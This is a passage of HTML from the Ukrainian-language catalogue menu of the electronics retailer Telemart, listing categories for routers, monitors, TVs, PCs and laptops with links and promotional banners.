                                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                                    href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                                        href="https://telemart.ua/ua/periphery/peripherals-access/">Аксесуари до периферії</a></li>

                                                                                                                    </ul>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                        <div class="catalog-box__item">
                                                                                                            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/cable/"><img class="img-fluid" src="/theme/main/content/cablesandadapters.svg"></a>
                                                                                                            <div class="catalog-box__item-column">
                                                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a>
                                                                                                                </div>
                                                                                                                <div class="catalog-box__last-level">
                                                                                                                    <div class="mobile-place-back">
                                                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                                                            Кабелі та перехідники                                                                                                                        </button>
                                                                                                                    </div>
                                                                                                                    
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>

                                                                                                    </div>     
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>                    <div class="tab-pane fade show" id="catalog-1107-0" role="tabpanel" aria-labelledby="catalog-1107-tab">
    <div class="catalog-box__ins">
                        <div class="promo-box promo-box_action promo-box_b-radius">
                        <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">Знижки на мережеве обладнання ASUS        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-01-30 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/asus-routers-discounts.html"></a>

                </div>
                            <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Мережеве обладнання            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

               <div class="catalog-box__item">
               <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-router.html "><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a> 
               <div class="catalog-box__item-column">
                  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-router.html">Швидкий підбір роутера</a>
                  </div>
                  <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                      <button class="mobile-place-back__button mobile-place-back__button--level-third">
                        Швидкий підбір роутера 
                    </button>
                </div>
            </div>
        </div>
    </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wi-fi-routers/">Роутери по брендам</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутери по брендам 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/asus/">Asus</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/tp-link/">TP-LINK</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/keenetic/">Keenetic</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/mikrotik/">Mikrotik</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/wi-fi-routers/">Усі роутери</a>
                        </div>
                    </div>
                </div>  

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wi-fi-routers/"><img class="img-fluid" src="/theme/main/content/router.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wi-fi-routers/">Роутери за параметрами</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Роутери за параметрами 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-be/">802.11be (Wi-Fi 7)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802ax-6e/">802.11ax (Wi-Fi 6E)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-ax/">802.11ax (Wi-Fi 6)</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/802-ac/">802.11ac (Wi-Fi 5)</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/wi-fi-routers/">Усі роутери</a>
                        </div>
                    </div>
                </div>  

            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                               <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wireless/"><img class="img-fluid" src="/theme/main/content/active.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wireless/">Активне</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Активне                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/access-point/">Точки доступу</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/wi-fi-adapters/">Wi-Fi адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/wireless/bluetooth-adapters/">Bluetooth адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/network-cards/">Мережеві карти</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/network-switches/">Комутатори</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/powerline/">PowerLine</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/media-converters/">Медіаконвертери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/repeaters/">Ретранслятори</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/wireless/"><img class="img-fluid" src="/theme/main/content/passive.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/wireless/">Пасивне</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пасивне 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/antennas/">Антени</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/patch-cord/">Патч-корди</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/buhta/">Бухти кабелю</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/connector/">Коннектори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/acessories/">Аксесуари</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/network-cables/filter/instrument/">Інструменти</a></li>  
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-301-0" role="tabpanel" aria-labelledby="catalog-301-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Монітори та телевізори            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/monitors/"><img class="img-fluid" src="/theme/main/content/monitor.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/monitors/">Монітори по брендам</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Монітори по брендам                            </button>
                        </div>
                        <ul class="catalog-box__item-list">
                          <li><a class="catalog-box__item-link" 
                            href="https://telemart.ua/ua/monitors/msi/">MSI</a></li>
                            
                            <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/monitors/samsung/">Samsung</a></li>
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/monitors/acer/">Acer</a></li>
                                    <li><a class="catalog-box__item-link" 
                                        href="https://telemart.ua/ua/monitors/gigabyte/">Gigabyte</a></li>
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/ua/monitors/asus/">Asus</a></li>
                                        </ul>
                                        <a class="catalog-box__item-more" href="https://telemart.ua/ua/monitors/">Усі монітори</a>
                                    </div>
                                </div>
                            </div> 

                            <div class="catalog-box__item">
                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевізори</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Телевізори для консолей 
                                            </button>
                                        </div>
                                        <ul class="catalog-box__item-list">
                                            <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/ua/tv/filter/qled/">QLED</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/ua/tv/filter/3840-2160px/">4K</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/tv/filter/voice-control/">Голосове керування</a></li>
                                                         
                                                     </ul>
                                                     <a class="catalog-box__item-more" href="/tv/">Усі телевізори</a>
                                                 </div>
                                             </div>
                                         </div>
                                         

                                         
                                     </div>

                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                         <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/by-resolution.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Добірки моніторів</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Добірки моніторів                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link" 
                                                            href="https://telemart.ua/ua/monitors/filter/2560-1440px/">Quad HD 2K (2560x1440)</a></li>
                                                            <li><a class="catalog-box__item-link" 
                                                                href="https://telemart.ua/ua/monitors/filter/3840-2160px/">Ultra HD 4K (3840x2160)</a></li>
                                                                <li><a class="catalog-box__item-link" 
                                                                    href="https://telemart.ua/ua/monitors/filter/for-game/">Для геймінгу</a></li>
                                                                    <li><a class="catalog-box__item-link" 
                                                                        href="https://telemart.ua/ua/monitors/filter/work-with-graphics/">Для роботи с кольором</a></li>
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/ua/monitors/filter/oled/">Монітори OLED</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/monitors/filter/180hz-p/">Монітори 180 Гц</a></li>
                                                                                <li><a class="catalog-box__item-link" 
                                                                                    href="https://telemart.ua/ua/monitors/filter/144hz-p/">Монітори 144 Гц</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/ua/monitors/filter/curved-screen-p/">Вигнуті монітори</a></li>
                                                                                        <li><a class="catalog-box__item-link"
                                                                                         href="https://telemart.ua/ua/graphic-tablets/filter/monitor-tablet/" data-block-segment="design">Монітори-планшети</a></li>
                                                                                     </ul>
                                                                                     <a class="catalog-box__item-more" href="https://telemart.ua/ua/monitors/">Усі монітори</a>
                                                                                 </div>
                                                                             </div>
                                                                         </div> 
                                                                     </div>
                                                                     <div class="col-sm-6 col-lg-6 col-xl-4">

                                                                        <div class="catalog-box__item">
                                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/monitor-accessories.svg"></a>
                                                                            <div class="catalog-box__item-column">
                                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >Аксесуари для моніторів</a>
                                                                                </div>
                                                                                <div class="catalog-box__last-level">
                                                                                    <div class="mobile-place-back">
                                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                            Аксесуари для моніторів                                                                                        </button>
                                                                                    </div>
                                                                                    <ul class="catalog-box__item-list">
                                                                                        <li><a class="catalog-box__item-link" 
                                                                                            href="https://telemart.ua/ua/hdmi-dvi-vga-cables/">Кабелі та перехідники</a></li>
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/ua/accesories-monitors/">Кронштейни та підставки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/ua/periphery/smart-home-and-light/">Розумний будинок та освітлення</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                                                                                        </ul>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>

                                                                                        

                                                                                        

                                                                                    </div>
                                                                                </div>
                                                                            </div>                    <div class="tab-pane fade show" id="catalog-414-0" role="tabpanel" aria-labelledby="catalog-414-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Комп'ютери            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">


             <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-pc.html"><img class="img-fluid" src="/theme/main/i/quick-link-config.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-pc.html">Швидкий підбір ПК</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Швидкий підбір ПК                            </button>
                        </div>
                    </div>
                </div>
            </div>


            <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/"><img class="img-fluid" src="/theme/main/content/gamepc.svg"></a>
                <div class="catalog-box__item-column">
                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/">Призначення</a>
                    </div>
                    <div class="catalog-box__last-level">
                        <div class="mobile-place-back">
                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                Призначення 
                            </button>
                        </div>
                        <ul class="catalog-box__item-list">

                            <li><a class="catalog-box__item-link"
                               href="https://telemart.ua/ua/pc/filter/aaa-60-fps/aaa-144-fps/aaa-240-fps/">ПК для AAA ігор</a></li>
                               <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/pc/filter/mainstream--144-fps/">ПК для кіберспорту</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pc/filter/4k-monitors/">ПК для 4К</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/pc/filter/streaming/">ПК для стрімінгу</a></li>
                                           <li><a class="catalog-box__item-link"
                                               href="https://telemart.ua/ua/pc/filter/for-designer/">ПК для дизайнерів</a></li>
                                               <li><a class="catalog-box__item-link"
                                                   href="https://telemart.ua/ua/pc/filter/work/">ПК для офісу та роботи</a></li>
                                                   <li><a class="catalog-box__item-link"
                                                       href="https://telemart.ua/ua/pc/filter/for-study/">ПК для навчання</a></li>
                                                   </ul>
                                                   <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                               </div>
                                           </div>
                                       </div>

                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/pc/"><img class="img-fluid" src="/theme/main/content/pc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/pc/">Форм-фактор</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Форм-фактор 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/sistemnyj-blok/">Системний блок</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/monoblock/">Моноблоки</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/work/">Робоча станція</a></li>

                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/nettop/">Неттопи</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                         </div>



                                         <div class="col-sm-6 col-lg-6 col-xl-4">

                                          <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/limitedpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" >По процесору</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        По процесору 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/amd-ryzen-9/">AMD Ryzen 9</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/amd-ryzen-7/">AMD Ryzen 7</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/amd-ryzen-5/">AMD Ryzen 5</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i9/">Intel Core i9</a></li>
                                                        <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i7/">Intel Core i7</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/core-i5/">Intel Core i5</a></li>
                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>

                                             <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/pcpremium.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">За відеокартою</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        За відеокартою 
                                                    </button>
                                                </div>
                                                <ul class="catalog-box__item-list">

                                                    <li><a class="catalog-box__item-link"
                                                     href="https://telemart.ua/ua/pc/filter/rtx-5090/">NVIDIA RTX 5090</a></li>
                                                     <li><a class="catalog-box__item-link"
                                                         href="https://telemart.ua/ua/pc/filter/rtx-5080/">NVIDIA RTX 5080</a></li>
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5070-ti/">NVIDIA RTX 5070 TI</a></li>
                                                             
                                                         <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5070/">NVIDIA RTX 5070</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5060-ti/">NVIDIA RTX 5060 TI</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5060/">NVIDIA RTX 5060</a></li>
                                                             <li><a class="catalog-box__item-link"
                                                             href="https://telemart.ua/ua/pc/filter/rtx-5050/">NVIDIA RTX 5050</a></li>

                                                         </ul>


                                                         <a class="catalog-box__item-more" href="https://telemart.ua/ua/pc/">Усі ПК</a>
                                                     </div>
                                                 </div>
                                             </div>




                                    </div>

                                    <div class="col-sm-6 col-lg-6 col-xl-4">


                                       <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/filter/for-pc/"><img class="img-fluid" src="/theme/main/content/servicesorpc.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/service/filter/for-pc/">Послуги для ПК</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Послуги для ПК 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Обмін по Trade-In 
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/periphery/accessories-new/"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/periphery/accessories-new/">Аксесуари для збирання</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Аксесуари для збирання 
                                                    </button>
                                                </div>

                                            </div>
                                        </div>
                                    </div>

                                    <div class="catalog-box__item">
                                        <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                        <div class="catalog-box__item-column">
                                            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/software/">Програмне забезпечення</a>
                                            </div>
                                            <div class="catalog-box__last-level">
                                                <div class="mobile-place-back">
                                                    <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                        Програмне забезпечення                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                </div>

                            </div>

                        </div>
                    </div>                    <div class="tab-pane fade show" id="catalog-189-0" role="tabpanel" aria-labelledby="catalog-189-tab">
  <div class="catalog-box__ins">
              <div class="promo-box promo-box_action promo-box_b-radius">
                  <div class="promo-box__badge">Акція</div>
    <div class="promo-box__column">
        <div class="promo-box__title">До геймерських ноутбуків Dream Machines отримайте мишку та килимок у подарунок        </div>
        <div class="promo-box__text">До кінця: <span class="looper" data-date="2026-02-01 23:59:59"><b class="counter-days">00</b> <span>Днів</span> <b class="counter-hours">00</b> <span>Годин</span> <b class="counter-minutes">00</b> <span>Хвилин</span> <b class="counter-seconds">00</b> <span>Секунд</span></span>
        </div>
    </div>
    <a class="promo-box__btn" href="https://telemart.ua/ua/promotions/dream-machines-discount-laptops.html"></a>

          </div>
          <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-second">
        Ноутбуки    </button>
</div>
<div class="row">


  <div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/ua/quick-notebook.html"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/quick-notebook.html">Швидкий підбір ноутбука</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Швидкий підбір ноутбука 
        </button>
    </div>


</div>
</div>
</div>


<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/servicepcnout.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Призначення</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Призначення 
    </button>
</div>
<ul class="catalog-box__item-list">

 <li><a class="catalog-box__item-link"
   href="https://telemart.ua/ua/laptops/filter/discrete/">Для геймінгу</a></li>
   <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/filter/for-creators/">Для кріейторів</a></li>

       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/filter/for-business/">Ноутбуки для бізнесу</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/filter/intel-i3/intel-pentium/intel-celeron/amd-ryzen-3/">Ноутбуки для дому</a></li>

           </ul>
           <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>

       </div>
   </div>
</div>

<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/upgrading.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Форм-фактор</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Форм-фактор 
    </button>
</div>
<ul class="catalog-box__item-list">
    <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/filter/transformers-2-in-1/">Ноутбуки трансформери</a></li>
       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/filter/sensor/">Ноутбуки із сенсорним екраном</a></li>

           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/filter/screen-14/screen-13/">Ноутбуки з екраном 13/14.5 дюймів</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/laptops/filter/screen-16/screen-15/">Ноутбуки з екраном 15/16 дюймів</a></li>


               </ul>
               <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>

           </div>
       </div>
   </div>

</div>

<div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptops/"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/laptops/">Ноутбуки по брендам</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Ноутбуки по брендам 
        </button>
    </div>
    <ul class="catalog-box__item-list">

     <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/acer/">Acer</a></li>
       <li><a class="catalog-box__item-link"
         href="https://telemart.ua/ua/laptops/apple/">Apple</a></li>

         <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/asus/">Asus</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/dell/">Dell</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/laptops/hp/">HP</a></li>
                   <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/laptops/lenovo/">Lenovo</a></li>


                   </ul>
                   <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>
               </div>
           </div>
       </div>



   </div>


   <div class="col-sm-6 col-lg-6 col-xl-4">



       <div class="catalog-box__item">
           <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/filter/for-laptop/"><img class="img-fluid" src="/theme/main/content/services.svg"></a> 
           <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/service/filter/for-laptop/">Послуги для ноутбуків</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Послуги для ноутбуків 
              </button>
          </div>

      </div>
  </div>
</div>

<div class="catalog-box__item">
